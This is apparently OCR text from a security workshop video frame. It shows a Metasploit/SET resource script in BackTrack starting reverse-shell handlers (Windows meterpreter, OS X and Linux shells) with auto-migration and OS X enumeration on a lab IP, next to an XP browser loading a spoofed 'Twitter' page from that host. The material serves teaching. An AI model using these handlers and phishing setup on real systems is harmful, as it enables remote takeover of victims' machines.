 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 19, 12:01 PM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
preter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> set AutoRunScript migrate
AutoRunScript => migrate -f
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/pentest/exploits/set/src/program_junk/meta_config)> use exploit/multi/handle
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD osx/x86/shel
erse_tcp
PAYLOAD => osx/x86/shell_reverse_tcp
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168.56.103
LHOST => 192.168.56.103
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 8080
LPORT => 8080
resource (/pentest/exploits/set/src/program_junk/meta_config)> set InitialAutoRunScript
/osx/gather/enum_osx
InitialAutoRunScript => post/osx/gather/enum_osx
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/pentest/exploits/set/src/program_junk/meta_config)> use exploit/multi/handle
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD linux/x86/sh
se_tcp
[*] Started reverse handler on 0.0.0.0:443
PAYLOAD => linux/x86/shell/reverse_tcp
[*] Starting the payload handler...
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168.56.103
LHOST => 192.168.56.103
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Started reverse handler on 192.168.56.103:8080
[*] Starting the payload handler...
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.56.103:8081
[*] Starting the payload handler...
root@bt: ~ root@bt: ~ root@bt: /pentest/expl... root@bt: ~
Right Ctrl
Owen Redwood
XP #2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Twitter - Windows Internet Explorer
http://192.168.56.103/
Live Search
File Edit View Favorites Tools Help
foxit Search the web Search Ask Create PDF Foxit Messages Foxit Online Services Products » Options
Favorites Suggested Sites Web Slice Gallery
Twitter
Page Safety Tools »
Internet Explorer cann page
What you can try:
It appears you are connected to the Internet, but you might want to try to reconnect to
the Internet.
Retype the address.
Go back to the previous page.
Most likely causes:
You are not connected to the Internet.
The website is encountering problems.
There might be a typing error in the address.
More information
Waiting for http://192.168.56.103/...
Internet
100%
start
C:\WINDOWS\syste...
Twitter - Windows Int...
9:04 AM
Right Ctrl